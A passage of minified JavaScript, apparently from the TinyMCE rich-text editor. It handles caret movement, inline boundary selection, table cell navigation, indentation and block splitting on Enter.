Ub(e,t){return(e?function(e){if(xy(e.previousSibling))return Mb(e.previousSibling)||e.previousSibling.appendData(Co),e.previousSibling;if(xy(e))return Ib(e)||e.insertData(0,Co),e;var t=Fb(e);return e.parentNode.insertBefore(t,e),t}:function(e){if(xy(e.nextSibling))return Ib(e.nextSibling)||e.nextSibling.insertData(0,Co),e.nextSibling;if(xy(e))return Mb(e)||e.appendData(Co),e;var t=Fb(e);return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t})(t)}function zb(e,t){return jn(e.container())?Ub(t,e.container()):Ub(t,e.getNode())}function Hb(e,t){var n=t.get();return n&&e.container()===n&&Lr(n)}function jb(n,e){return e.fold(function(e){vc(n.get());var t=wy(e);return n.set(t),ve.some(as(t,t.length-1))},function(e){return ef(e).map(function(e){if(Hb(e,n))return as(n.get(),1);vc(n.get());var t=zb(e,!0);return n.set(t),as(t,1)})},function(e){return tf(e).map(function(e){if(Hb(e,n))return as(n.get(),n.get().length-1);vc(n.get());var t=zb(e,!1);return n.set(t),as(t,t.length-1)})},function(e){vc(n.get());var t=Sy(e);return n.set(t),ve.some(as(t,1))})}function Vb(e,t){for(var n=0;n<e.length;n++){var r=e[n].apply(null,t);if(r.isSome())return r}return ve.none()}function qb(e,t){return Xs(t,e)||e}function $b(e,t,n){var r=hy(n),o=qb(t,r.container());return rb(e,o,r).fold(function(){return Ql(o,r).bind(A(rb,e,o)).map(function(e){return Ey.before(e)})},ve.none)}function Wb(e,t){return null===Hc(e,t)}function Kb(e,t,n){return rb(e,t,n).filter(A(Wb,t))}function Xb(e,t,n){var r=vy(n);return Kb(e,t,r).bind(function(e){return Zl(e,r).isNone()?ve.some(Ey.start(e)):ve.none()})}function Yb(e,t,n){var r=hy(n);return Kb(e,t,r).bind(function(e){return Ql(e,r).isNone()?ve.some(Ey.end(e)):ve.none()})}function Gb(e,t,n){var r=vy(n),o=qb(t,r.container());return rb(e,o,r).fold(function(){return Zl(o,r).bind(A(rb,e,o)).map(function(e){return Ey.after(e)})},ve.none)}function Jb(e){return!1===(t=Ny(e),"rtl"===Ja.DOM.getStyle(t,"direction",!0)||(n=t.textContent,py.test(n)));var t,n}function Qb(e,t,n){return Vb([$b,Xb,Yb,Gb],[e,t,n]).filter(Jb)}function Zb(e){return e.fold(J("before"),J("start"),J("end"),J("after"))}function ey(e){return e.fold(Ey.before,Ey.before,Ey.after,Ey.after)}function ty(e){return e.fold(Ey.start,Ey.start,Ey.end,Ey.end)}function ny(a,e,u,t,n,s){return dn(rb(e,u,t),rb(e,u,n),function(e,t){return e!==t&&(r=t,o=Xs(e,n=u),i=Xs(r,n),o&&o===i)?Ey.after(a?e:t):s;var n,r,o,i}).getOr(s)}function ry(e,r){return e.fold(w,function(e){return n=r,!(Zb(t=e)===Zb(n)&&Ny(t)===Ny(n));var t,n})}function oy(e,t){return e?t.fold(i(ve.some,Ey.start),ve.none,i(ve.some,Ey.after),ve.none):t.fold(ve.none,i(ve.some,Ey.before),ve.none,i(ve.some,Ey.end))}function iy(e,a,u,s){var t=ob(e,s),c=Qb(a,u,t);return Qb(a,u,t).bind(A(oy,e)).orThunk(function(){return n=a,r=u,o=c,i=ob(t=e,s),Gl(t,r,i).map(A(ob,t)).fold(function(){return o.map(ey)},function(e){return Qb(n,r,e).map(A(ny,t,n,r,i,e)).filter(A(ry,o))}).filter(Jb);var t,n,r,o,i})}function ay(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=window.console;r&&(r.error||r.log).apply(r,Ae([e],t,!1))}var uy,sy,cy=function(t,e){var n=t.editorManager.baseURL+"/skins/content",r="content"+t.editorManager.suffix+".css",o=!0===t.inline;return T(e,function(e){return/^[a-z0-9\-]+$/i.test(e)&&!o?n+"/"+e+"/"+r:t.documentBaseURI.toAbsolute(e)})},ly=0,fy=Et.each,dy=Ja.DOM,my=[9,27,Bf.HOME,Bf.END,19,20,44,144,145,33,34,45,16,17,18,91,92,93,Bf.DOWN,Bf.UP,Bf.LEFT,Bf.RIGHT].concat(xt.browser.isFirefox()?[224]:[]),gy="data-mce-placeholder",py=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]/,hy=A(ob,!0),vy=A(ob,!1),by=Xn,yy=Yn,Cy=or([{remove:["element"]},{moveToElement:["element"]},{moveToPosition:["position"]}]),xy=jn,wy=A(Ub,!0),Sy=A(Ub,!1),Ey=or([{before:["element"]},{start:["element"]},{end:["element"]},{after:["element"]}]),Ny=function(e){return e.fold(u,u,u,u)};function ky(e,t,n){var r=e?1:-1;return t.setRng(as(n.container(),n.offset()+r).toRange()),t.getSel().modify("move",e?"forward":"backward","word"),!0}function _y(e,t){return e===ic.Backwards?q(t):t}function Ay(e,t,n,r){for(var o,i,a,u,s=Pc(n),c=r,l=[];c;){var f=(a=s,u=c,t===ic.Forwards?a.next(u):a.prev(u));if(!f)break;if(Wn(f.getNode(!1)))return t===ic.Forwards?{positions:_y(t,l).concat([f]),breakType:uy.Br,breakAt:ve.some(f)}:{positions:_y(t,l),breakType:uy.Br,breakAt:ve.some(f)};if(f.isVisible()){if(e(c,f)){var d=(o=c,Wn((i=f).getNode(t===ic.Forwards))?uy.Br:!1===Ys(o,i)?uy.Block:uy.Wrap);return{positions:_y(t,l),breakType:d,breakAt:ve.some(f)}}l.push(f),c=f}else c=f}return{positions:_y(t,l),breakType:uy.Eol,breakAt:ve.none()}}function Ry(n,r,o,e){return r(o,e).breakAt.map(function(e){var t=r(o,e).positions;return n===ic.Backwards?t.concat(e):[e].concat(t)}).getOr([])}function Dy(e,i){return L(e,function(e,o){return e.fold(function(){return ve.some(o)},function(r){return dn(Q(r.getClientRects()),Q(o.getClientRects()),function(e,t){var n=Math.abs(i-e.left);return Math.abs(i-t.left)<=n?o:r}).or(e)})},ve.none())}function Ty(t,e){return Q(e.getClientRects()).bind(function(e){return Dy(t,e.left)})}function Oy(n){function e(e){return T(e,function(e){var t=ku(e);return t.node=n,t})}if(zn(n))return e(n.getClientRects());if(jn(n)){var t=n.ownerDocument.createRange();return t.setStart(n,0),t.setEnd(n,n.data.length),e(t.getClientRects())}}function By(e){return H(e,Oy)}A(iy,!1),A(iy,!0),(sy=uy={})[sy.Br=0]="Br",sy[sy.Block=1]="Block",sy[sy.Wrap=2]="Wrap",sy[sy.Eol=3]="Eol";var Py,Ly,Iy=A(Ay,as.isAbove,-1),My=A(Ay,as.isBelow,1),Fy=A(Ry,-1,Iy),Uy=A(Ry,1,My);function zy(o,i,a,e,u,t){function n(e){var t=By([e]);-1===o&&(t=t.reverse());for(var n=0;n<t.length;n++){var r=t[n];if(!a(r,l)){if(0<c.length&&i(r,pe(c))&&s++,r.line=s,u(r))return!0;c.push(r)}}}var s=0,c=[],l=pe(t.getClientRects());if(!l)return c;var r=t.getNode();return n(r),function(e,t,n,r){for(;r=Ks(r,e,Vr,t);)if(n(r))return}(o,e,n,r),c}function Hy(t){return function(e){return e.line>t}}function jy(t){return function(e){return e.line===t}}function Vy(e,t){return Math.abs(e.left-t)}function qy(e,t){return Math.abs(e.right-t)}function $y(e,t){return e>=t.left&&e<=t.right}function Wy(e,t){return e>=t.top&&e<=t.bottom}function Ky(e,o,i){return void 0===i&&(i=w),me(e,function(e,t){if($y(o,t))return i(t)?t:e;if($y(o,e))return i(e)?e:t;var n=Math.min(Vy(e,o),qy(e,o)),r=Math.min(Vy(t,o),qy(t,o));return r===n&&se(t,"node")&&MC(t.node)||r<n?t:e})}function Xy(e,t,n,r,o){var i=FC(r,e,Vr,t,!o);do{if(!i||n(i))return}while(i=FC(i,e,Vr,t))}function Yy(e,t,n){function r(e){return!cn(e.node)&&!Jn(e.node)}var o,i,a,u=By(U(xe(e.getElementsByTagName("*")),$s)),s=U(u,A(Wy,n));if((a=Ky(s,t,r))&&((a=Ky(function(e,r,t){function n(t,e){var n=U(By([e]),function(e){return!t(e,r)});return o=o.concat(n),0===n.length}void 0===t&&(t=!0);var o=[];return o.push(r),Xy(Py.Up,e,A(n,Ru),r.node,t),Xy(Py.Down,e,A(n,Du),r.node,t),o}(e,a,r(a)),t,r))&&$s(a.node)))return{node:(o=a).node,before:Vy(o,i=t)<qy(o,i)};return null}function Gy(e,t){e.selection.setRng(t),Zf(e,e.selection.getRng())}function Jy(e,t,n){return ve.some(Eb(e,t,n))}function Qy(e,t,n,r,o,i){var a=t===ic.Forwards,u=Pc(e.getBody()),s=A(rc,a?u.next:u.prev),c=a?r:o;if(!n.collapsed){var l=Ou(n);if(i(l))return xb(t,e,l,t===ic.Backwards,!1)}var f=tc(t,e.getBody(),n);if(c(f))return wb(e,f.getNode(!a));var d=ob(a,s(f)),m=Hr(n);if(!d)return m?ve.some(n):ve.none();if(c(d))return xb(t,e,d.getNode(!a),a,!1);var g=s(d);return g&&c(g)&&oc(d,g)?xb(t,e,g.getNode(!a),a,!1):m?Jy(e,d.toRange(),!1):ve.none()}function Zy(t,e,n,r,o,i){var a=tc(e,t.getBody(),n),u=pe(a.getClientRects()),s=e===Py.Down;if(!u)return ve.none();var c,l=U((s?IC:LC)(t.getBody(),Hy(1),a),jy(1)),f=u.left,d=Ky(l,f);if(d&&i(d.node)){var m=Math.abs(f-d.left),g=Math.abs(f-d.right);return xb(e,t,d.node,m<g,!1)}if(c=r(a)?a.getNode():o(a)?a.getNode(!0):Ou(n)){var p=function(e,t,n,r){function o(e){return pe(e.getClientRects())}var i,a,u,s=Pc(t),c=[],l=0,f=1===e?(i=s.next,a=Du,u=Ru,as.after(r)):(i=s.prev,a=Ru,u=Du,as.before(r)),d=o(f);do{if(f.isVisible()){var m=o(f);if(!u(m,d)){0<c.length&&a(m,pe(c))&&l++;var g=ku(m);if(g.position=f,g.line=l,n(g))return c;c.push(g)}}}while(f=i(f));return c}(e,t.getBody(),Hy(1),c),h=Ky(U(p,jy(1)),f);if(h)return Jy(t,h.position.toRange(),!1);if(h=pe(U(p,jy(0))))return Jy(t,h.position.toRange(),!1)}return 0===l.length?UC(t,s).filter(s?o:r).map(function(e){return Eb(t,e.toRange(),!1)}):ve.none()}function e0(t,e,n){return UC(t,e).filter(n).exists(function(e){return t.selection.setRng(e.toRange()),!0})}function t0(e,t){var n=e.dom.createRng();n.setStart(t.container(),t.offset()),n.setEnd(t.container(),t.offset()),e.selection.setRng(n)}function n0(e,t){e?t.setAttribute("data-mce-selected","inline-boundary"):t.removeAttribute("data-mce-selected")}function r0(t,e,n){return jb(e,n).map(function(e){return t0(t,e),n})}function o0(e,t,n){return!!Ps(e)&&(o=t,i=n,a=(r=e).getBody(),u=as.fromRangeStart(r.selection.getRng()),iy(i,A(nb,r),a,u).bind(function(e){return r0(r,o,e)}).isSome());var r,o,i,a,u}function i0(e,t,n){return!!Ps(t)&&(r=e,i=(o=t).selection.getRng(),a=r?as.fromRangeEnd(i):as.fromRangeStart(i),!!y(o.selection.getSel().modify)&&(r&&Fr(a)?ky(!0,o.selection,a):!(r||!Ur(a))&&ky(!1,o.selection,a)));var r,o,i,a}function a0(g){var p=ru(null),h=A(nb,g);return g.on("NodeChange",function(e){var n,r,o,t,i,a,u,s,c,l,f,d,m;!Ps(g)||xt.browser.isIE()&&e.initial||(i=h,a=g.dom,u=e.parents,Y($(s=U(T(hu(Nt.fromDom(a.getRoot()),'*[data-mce-selected="inline-boundary"]'),function(e){return e.dom}),i),c=U(u,i)),A(n0,!1)),Y($(c,s),A(n0,!0)),f=p,(l=g).selection.isCollapsed()&&!0!==l.composing&&f.get()&&(d=as.fromRangeStart(l.selection.getRng()),as.isTextPosition(d)&&!1===(Fr(m=d)||Ur(m))&&(t0(l,Hs(f.get(),d)),f.set(null))),n=h,r=g,o=p,t=e.parents,r.selection.isCollapsed()&&Y(U(t,n),function(e){var t=as.fromRangeStart(r.selection.getRng());Qb(n,r.getBody(),t).bind(function(e){return r0(r,o,e)})}))}),p}function u0(n,t,r){if(Ps(n)){var e=UC(n,t).getOrThunk(function(){var e=n.selection.getRng();return t?as.fromRangeEnd(e):as.fromRangeStart(e)});return Qb(A(nb,n),n.getBody(),e).exists(function(e){var t=ey(e);return jb(r,t).exists(function(e){return t0(n,e),!0})})}return!1}function s0(t,n){return function(e){return jb(n,e).exists(function(e){return t0(t,e),!0})}}function c0(r,o,i,a){var u=r.getBody(),s=A(nb,r);r.undoManager.ignore(function(){var e,t,n;r.selection.setRng((e=i,t=a,(n=document.createRange()).setStart(e.container(),e.offset()),n.setEnd(t.container(),t.offset()),n)),r.execCommand("Delete"),Qb(s,u,as.fromRangeStart(r.selection.getRng())).map(ty).map(s0(r,o))}),r.nodeChanged()}function l0(e,t,n){if(e.selection.isCollapsed()&&Ps(e)){var r=as.fromRangeStart(e.selection.getRng());return o=t,a=n,u=r,s=(i=e).getBody(),c=Xs(u.container(),s)||s,l=A(nb,i),(f=Qb(l,c,u)).bind(function(e){return a?e.fold(J(ve.some(ty(e))),ve.none,J(ve.some(ey(e))),ve.none):e.fold(ve.none,J(ve.some(ey(e))),ve.none,J(ve.some(ty(e))))}).map(s0(i,o)).getOrThunk(function(){var t=Fc(a,c,u),e=t.bind(function(e){return Qb(l,c,e)});return dn(f,e,function(){return rb(l,c,u).exists(function(e){return!!dn(ef(o=e),tf(o),function(e,t){var n=ob(!0,e),r=ob(!1,t);return Ql(o,n).forall(function(e){return e.isEqual(r)})}).getOr(!0)&&(Ym(i,a,Nt.fromDom(e)),!0);var o})}).orThunk(function(){return e.bind(function(e){return t.map(function(e){return a?c0(i,o,u,e):c0(i,o,e,u),!0})})}).getOr(!1)})}var i,o,a,u,s,c,l,f;return!1}function f0(e){return 1===zt(e)}function d0(g,p){var t,e=Nt.fromDom(g.getBody()),n=Nt.fromDom(g.selection.getStart()),h=U(z(t=hm(n,e),lo).fold(J(t),function(e){return t.slice(0,e)}),f0);return Z(h).exists(function(e){var t,n,r,o,i,a,u,s,c,l=as.fromRangeStart(g.selection.getRng()),f=p,d=l,m=e.dom;return!(!dn(ef(m),tf(m),function(e,t){var n=ob(!0,e),r=ob(!1,t),o=ob(!1,d);return f?Ql(m,o).exists(function(e){return e.isEqual(r)&&d.isEqual(n)}):Zl(m,o).exists(function(e){return e.isEqual(n)&&d.isEqual(r)})}).getOr(!0)||zc((t=e).dom)&&Pg(t.dom)||(n=p,o=e,0===(c=T(U(h,A(Vg,r=g)),function(e){return e.dom})).length?Ym(r,n,o):(a=o.dom,s=zg(c,(u=Ig(!1)).dom),qt(Nt.fromDom(a),u),Ln(Nt.fromDom(a)),i=as(s,0),r.selection.setRng(i.toRange())),0))})}function m0(e,t){return!!e.selection.isCollapsed()&&d0(e,t)}function g0(e,t,n){return e._selectionOverrides.hideFakeCaret(),Ym(e,t,Nt.fromDom(n)),!0}function p0(e,t){return e.selection.isCollapsed()?(i=e,u=(a=t)?Gg:Jg,s=a?ic.Forwards:ic.Backwards,c=tc(s,i.getBody(),i.selection.getRng()),u(c)?g0(i,a,c.getNode(!a)):ve.from(ob(a,c)).filter(function(e){return u(e)&&oc(c,e)}).exists(function(e){return g0(i,a,e.getNode(!a))})):(r=t,o=(n=e).selection.getNode(),!!Jn(o)&&g0(n,r,o));var n,r,o,i,a,u,s,c}function h0(e){var t=parseInt(e,10);return isNaN(t)?0:t}function v0(e,t){return(e||"table"===kt(t)?"margin":"padding")+("rtl"===xn(t,"direction")?"-right":"-left")}function b0(e){var n,t=jC(e);return!e.mode.isReadOnly()&&(1<t.length||(n=e,j(t,function(e){var t=wn(e,v0(Rs(n),e)).map(h0).getOr(0);return"false"!==n.dom.getContentEditable(e.dom)&&0<t})))}function y0(e){return mo(e)||go(e)}function C0(e,s){var c=e.dom,t=e.selection,n=e.formatter,r=e.getParam("indentation","40px","string"),l=/[a-z%]+$/i.exec(r)[0],f=parseInt(r,10),d=Rs(e),o=Ss(e);e.queryCommandState("InsertUnorderedList")||e.queryCommandState("InsertOrderedList")||""!==o||c.getParent(t.getNode(),c.isBlock)||n.apply("div"),Y(jC(e),function(e){var t,n=c,r=s,o=f,i=l,a=e.dom,u=v0(d,Nt.fromDom(a));"outdent"===r?(t=Math.max(0,h0(a.style[u])-o),n.setStyle(a,u,t?t+i:"")):(t=h0(a.style[u])+o+i,n.setStyle(a,u,t))})}function x0(e,t){if(e.selection.isCollapsed()&&b0(e)){var n=e.dom,r=e.selection.getRng(),o=as.fromRangeStart(r),i=n.getParent(r.startContainer,n.isBlock);if(null!==i&&np(Nt.fromDom(i),o))return C0(e,"outdent"),!0}return!1}function w0(e,t){e.getDoc().execCommand(t,!1,null)}function S0(e){return void 0===e.touches||1!==e.touches.length?ve.none():ve.some(e.touches[0])}function E0(e,t){return Ne(e,t.nodeName)}function N0(e){var t,n,r,o=e.dom,i=e.selection,a=e.schema,u=a.getBlockElements(),s=i.getStart(),c=e.getBody(),l=Ss(e);if(s&&zn(s)&&l){var f=c.nodeName.toLowerCase();if(a.isValidChild(f,l.toLowerCase())&&(d=u,m=c,g=s,!F(pm(Nt.fromDom(g),Nt.fromDom(m)),function(e){return E0(d,e.dom)}))){for(var d,m,g,p,h,v=i.getRng(),b=v.startContainer,y=v.startOffset,C=v.endContainer,x=v.endOffset,w=vd(e),s=c.firstChild;s;)p=u,jn(h=s)||zn(h)&&!E0(p,h)&&!Yc(h)?function(e,t){if(jn(t)){if(0===t.nodeValue.length)return 1;if(/^\s+$/.test(t.nodeValue)&&(!t.nextSibling||E0(e,t.nextSibling)))return 1}}(u,s)?(s=(n=s).nextSibling,o.remove(n)):(t||(t=o.create(l,Es(e)),s.parentNode.insertBefore(t,s),r=!0),s=(n=s).nextSibling,t.appendChild(n)):(t=null,s=s.nextSibling);r&&w&&(v.setStart(b,y),v.setEnd(C,x),i.setRng(v),e.nodeChanged())}}}function k0(e,t){t.hasAttribute("data-mce-caret")&&(zr(t),e.selection.setRng(e.selection.getRng()),e.selection.scrollIntoView(t))}function _0(e,t){var n=vr(Nt.fromDom(e.getBody()),"*[data-mce-caret]").map(function(e){return e.dom}).getOrNull();if(n)return"compositionstart"===t.type?(t.preventDefault(),t.stopPropagation(),void k0(e,n)):void(Mr(n)&&(k0(e,n),e.undoManager.add()))}function A0(e,t,n){var r,o,i,a=Pc(e.getBody()),u=A(rc,1===t?a.next:a.prev);!n.collapsed||""===Ss(e)||(r=e.dom.getParent(n.startContainer,"PRE"))&&(u(as.fromRangeStart(n))||(i=e.dom.create(Ss(e)),(!xt.ie||11<=xt.ie)&&(i.innerHTML='<br data-mce-bogus="1">'),o=i,1===t?e.$(r).after(o):e.$(r).before(o),e.selection.select(o,!0),e.selection.collapse()))}function R0(t,e){return n=t,r=e?ic.Forwards:ic.Backwards,o=n.selection.getRng(),Qy(n,r,o,ep,tp,VC).orThunk(function(){return A0(n,r,o),ve.none()}).exists(function(e){return Gy(t,e),!0});var n,r,o}function D0(t,e){return r=e?1:-1,o=(n=t).selection.getRng(),Zy(n,r,o,function(e){return ep(e)||Qg(e)},function(e){return tp(e)||Zg(e)},VC).orThunk(function(){return A0(n,r,o),ve.none()}).exists(function(e){return Gy(t,e),!0});var n,r,o}function T0(e,t){return e0(e,t,t?tp:ep)}function O0(e){return D(["figcaption"],kt(e))}function B0(e){var t=document.createRange();return t.setStartBefore(e.dom),t.setEndBefore(e.dom),t}function P0(e,t,n){(n?Pn:Wt)(e,t)}function L0(h,v){var b=Nt.fromDom(h.getBody()),y=as.fromRangeStart(h.selection.getRng()),C=Ss(h),x=Es(h),e=y,t=A(je,b);return pr(Nt.fromDom(e.container()),lo,t).filter(O0).exists(function(){if(d=b,m=y,v?(p=d.dom,My(p,m).breakAt.isNone()):(g=d.dom,Iy(g,m).breakAt.isNone())){var e=(t=b,r=x,o=v,""===(n=C)?(l=o,P0(t,f=Nt.fromTag("br"),l),B0(f)):(i=t,a=o,u=r,s=Nt.fromTag(n),c=Nt.fromTag("br"),hn(s,u),Pn(s,c),P0(i,s,a),B0(c)));return h.selection.setRng(e),!0}var t,n,r,o,i,a,u,s,c,l,f,d,m,g,p;return!1})}function I0(e,t){return!!e.selection.isCollapsed()&&L0(e,t)}function M0(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return function(){return e.apply(null,t)}}function F0(e,t){return M((n=t,H(T(e,function(e){return _e({shiftKey:!1,altKey:!1,ctrlKey:!1,metaKey:!1,keyCode:0,action:te},e)}),function(e){return n.keyCode===e.keyCode&&n.shiftKey===e.shiftKey&&n.altKey===e.altKey&&n.ctrlKey===e.ctrlKey&&n.metaKey===e.metaKey?[e]:[]})),function(e){return e.action()});var n}function U0(t,e){var n=e?ic.Forwards:ic.Backwards,r=t.selection.getRng();return Qy(t,n,r,Gg,Jg,Jn).exists(function(e){return Gy(t,e),!0})}function z0(t,e){var n=e?1:-1,r=t.selection.getRng();return Zy(t,n,r,Gg,Jg,Jn).exists(function(e){return Gy(t,e),!0})}function H0(e,t){return e0(e,t,t?Jg:Gg)}function j0(e,t,n,r,o){var i,a=hu(Nt.fromDom(n),"td,th,caption").map(function(e){return e.dom}),u=U((i=e,H(a,function(e){var t,n={left:(t=ku(e.getBoundingClientRect())).left- -1,top:t.top- -1,right:t.right+-2,bottom:t.bottom+-2,width:t.width+-1,height:t.height+-1};return[{x:n.left,y:i(n),cell:e},{x:n.right,y:i(n),cell:e}]})),function(e){return t(e,o)}),s=r,c=o;return L(u,function(e,r){return e.fold(function(){return ve.some(r)},function(e){var t=Math.sqrt(Math.abs(e.x-s)+Math.abs(e.y-c)),n=Math.sqrt(Math.abs(r.x-s)+Math.abs(r.y-c));return ve.some(n<t?r:e)})},ve.none()).map(function(e){return e.cell})}function V0(e,t,n){var r,o,i=e(t,n);return i.breakType===uy.Wrap&&0===i.positions.length||!Wn(n.getNode())&&i.breakType===uy.Br&&1===i.positions.length?(r=e,o=t,!i.breakAt.exists(function(e){return r(o,e).breakAt.isSome()})):i.breakAt.isNone()}function q0(t,e,n,r){var o,i,a,u=t.selection.getRng(),s=e?1:-1;return!(!qs()||(o=e,i=n,a=as.fromRangeStart(u),!Uc(!o,i).exists(function(e){return e.isEqual(a)}))||(xb(s,t,n,!e,!1).each(function(e){Gy(t,e)}),0))}function $0(u,s,c){var e,t,n=(e=!!s,t=c.getNode(e),zn(t)&&"TABLE"===t.nodeName?ve.some(t):ve.none()),r=!1===s;n.fold(function(){return Gy(u,c.toRange())},function(a){return Uc(r,u.getBody()).filter(function(e){return e.isEqual(c)}).fold(function(){return Gy(u,c.toRange())},function(e){var n,r,o=s,i=a,t=c;(r=Ss(n=u))?n.undoManager.transact(function(){var e=Nt.fromTag(r);hn(e,Es(n)),Pn(e,Nt.fromTag("br")),(o?$t:qt)(Nt.fromDom(i),e);var t=n.dom.createRng();t.setStart(e.dom,0),t.setEnd(e.dom,0),Gy(n,t)}):Gy(n,t.toRange())})})}function W0(e,t,n,r){var o,i,a,u,s,c,l,f,d,m,g=e.selection.getRng(),p=as.fromRangeStart(g),h=e.getBody();if(t||!WC(r,p))return!(!t||!KC(r,p))&&(o=h,d=i=n,$0(e,t,v=Z((m=a=p).getClientRects()).bind(function(e){return $C(d,e.left,e.top)}).bind(function(e){return Ty(ef(t=e).map(function(e){return[e].concat(My(t,e).positions)}).getOr([]),m);var t}).orThunk(function(){return Q(a.getClientRects()).bind(function(e){return Dy(Uy(o,as.after(i)),e.left)})}).getOr(as.after(i))),!0);var v=(u=h,l=s=n,Q((f=c=p).getClientRects()).bind(function(e){return qC(l,e.left,e.top)}).bind(function(e){return Ty(tf(t=e).map(function(e){return Iy(t,e).positions.concat(e)}).getOr([]),f);var t}).orThunk(function(){return Q(c.getClientRects()).bind(function(e){return Dy(Fy(u,as.before(s)),e.left)})}).getOr(as.before(s)));return $0(e,t,v),!0}function K0(n,r,o){return ve.from(n.dom.getParent(n.selection.getNode(),"td,th")).bind(function(t){return ve.from(n.dom.getParent(t,"table")).map(function(e){return o(n,r,e,t)})}).getOr(!1)}function X0(e,t){return K0(e,t,q0)}function Y0(e,t){return K0(e,t,W0)}function G0(e,t){var n,r,o=t,i=e.dom,a=e.schema.getMoveCaretBeforeOnEnterElements();if(t){!/^(LI|DT|DD)$/.test(t.nodeName)||(r=function(e){for(;e;){if(1===e.nodeType||3===e.nodeType&&e.data&&/[\r\n\s]/.test(e.data))return e;e=e.nextSibling}}(t.firstChild))&&/^(UL|OL|DL)$/.test(r.nodeName)&&t.insertBefore(i.doc.createTextNode(yo),t.firstChild);var u=i.createRng();if(t.normalize(),t.hasChildNodes()){for(var s=new Rr(t,t);n=s.current();){if(jn(n)){u.setStart(n,0),u.setEnd(n,0);break}if(a[n.nodeName.toLowerCase()]){u.setStartBefore(n),u.setEndBefore(n);break}o=n,n=s.next()}n||(u.setStart(o,0),u.setEnd(o,0))}else Wn(t)?t.nextSibling&&i.isBlock(t.nextSibling)?(u.setStartBefore(t),u.setEndBefore(t)):(u.setStartAfter(t),u.setEndAfter(t)):(u.setStart(t,0),u.setEnd(t,0));e.selection.setRng(u),Zf(e,u)}}function J0(e){return ve.from(e.dom.getParent(e.selection.getStart(!0),e.dom.isBlock))}function Q0(e,t){return e&&e.parentNode&&e.parentNode.nodeName===t}function Z0(e){return e&&/^(OL|UL|LI)$/.test(e.nodeName)}function eC(e){var t=e.parentNode;return/^(LI|DT|DD)$/.test(t.nodeName)?t:e}function tC(e,t,n){for(var r=e[n?"firstChild":"lastChild"];r&&!zn(r);)r=r[n?"nextSibling":"previousSibling"];return r===t}function nC(e){e.innerHTML='<br data-mce-bogus="1">'}function rC(e,t){return e.nodeName===t||e.previousSibling&&e.previousSibling.nodeName===t}function oC(e,t){return t&&e.isBlock(t)&&!/^(TD|TH|CAPTION|FORM)$/.test(t.nodeName)&&!/^(fixed|absolute)/i.test(t.style.position)&&"true"!==e.getContentEditable(t)}function iC(e,t,n){return!1===jn(t)?n:e?1===n&&t.data.charAt(n-1)===Co?0:n:n===t.data.length-1&&t.data.charAt(n)===Co?t.data.length:n}function aC(e,t){for(var n,r=e.getRoot(),o=t;o!==r&&"false"!==e.getContentEditable(o);)"true"===e.getContentEditable(o)&&(n=o),o=o.parentNode;return o!==r?n:r}function uC(e,t){var n=Ss(e);n&&n.toLowerCase()===t.tagName.toLowerCase()&&function(e,o,t){var i=e.dom;ve.from(t.style).map(i.parseStyle).each(function(e){var t=Sn(Nt.fromDom(o)),n=_e(_e({},t),e);i.setStyles(o,n)}),dn(ve.from(t.class).map(function(e){return e.split(/\s+/)}),ve.from(o.className).map(function(e){return U(e.split(/\s+/),function(e){return""!==e})}),function(t,e){var n=U(e,function(e){return!D(t,e)}),r=Ae(Ae([],t,!0),n,!0);i.setAttrib(o,"class",r.join(" "))});var n=["style","class"],r=ae(t,function(e,t){return!D(n,t)});i.setAttribs(o,r)}(e,t,Es(e))}function sC(a,e){function t(e){var t,n=m,r=l.getTextInlineElements(),o=e||"TABLE"===C||"HR"===C?c.create(e||p):b.cloneNode(!1),i=o;if(!1===a.getParam("keep_styles",!0))c.setAttrib(o,"style",null),c.setAttrib(o,"class",null);else for(;r[n.nodeName]&&(zc(n)||Yc(n)||(t=n.cloneNode(!1),c.setAttrib(t,"id",""),o.hasChildNodes()?t.appendChild(o.firstChild):i=t,o.appendChild(t))),(n=n.parentNode)&&n!==F;);return uC(a,o),nC(i),o}function n(e){var t,n,r=iC(e,m,g);if(!jn(m)||!(e?0<r:r<m.nodeValue.length)){if(m.parentNode===b&&s&&!e)return 1;if(e&&zn(m)&&m===b.firstChild)return 1;if(rC(m,"TABLE")||rC(m,"HR"))return s&&!e||!s&&e;var o=new Rr(m,b);for(jn(m)&&(e&&0===r?o.prev():e||r!==m.nodeValue.length||o.next());t=o.current();){if(zn(t)){if(!t.getAttribute("data-mce-bogus")&&(n=t.nodeName.toLowerCase(),f[n]&&"br"!==n))return}else if(jn(t)&&!qr(t.nodeValue))return;e?o.prev():o.next()}return 1}}function r(){u=/^(H[1-6]|PRE|FIGURE)$/.test(C)&&"HGROUP"!==x?t(p):t(),a.getParam("end_container_on_empty_block",!1)&&oC(c,y)&&c.isEmpty(b)?u=c.split(y,b):c.insertAfter(u,b),G0(a,u)}var o,u,i,s,c=a.dom,l=a.schema,f=l.getNonEmptyElements(),d=a.selection.getRng();Rf(c,d).each(function(e){d.setStart(e.startContainer,e.startOffset),d.setEnd(e.endContainer,e.endOffset)});var m=d.startContainer,g=d.startOffset,p=Ss(a),h=!(!e||!e.shiftKey),v=!(!e||!e.ctrlKey);zn(m)&&m.hasChildNodes()&&(s=g>m.childNodes.length-1,m=m.childNodes[Math.min(g,m.childNodes.length-1)]||m,g=s&&jn(m)?m.nodeValue.length:0);var b,y,C,x,w,S,p,E,N,k,_,A,R,D,T,O,B,P,L,I,M,F=aC(c,m);F&&((p&&!h||!p&&h)&&(m=function(e,t,n,r){var o,i,a,u,s,c,l=p||"P",f=e.dom,d=aC(f,n),m=f.getParent(n,f.isBlock);if(!m||!oC(f,m)){if(s=((m=m||d)===e.getBody()||(c=m)&&/^(TD|TH|CAPTION)$/.test(c.nodeName)?m:m.parentNode).nodeName.toLowerCase(),!m.hasChildNodes())return uC(e,o=f.create(l)),m.appendChild(o),t.setStart(o,0),t.setEnd(o,0),o;for(a=n;a.parentNode!==m;)a=a.parentNode;for(;a&&!f.isBlock(a);)a=(i=a).previousSibling;if(i&&e.schema.isValidChild(s,l.toLowerCase())){for(uC(e,o=f.create(l)),i.parentNode.insertBefore(o,i),a=i;a&&!f.isBlock(a);)u=a.nextSibling,o.appendChild(a),a=u;t.setStart(n,r),t.setEnd(n,r)}}return 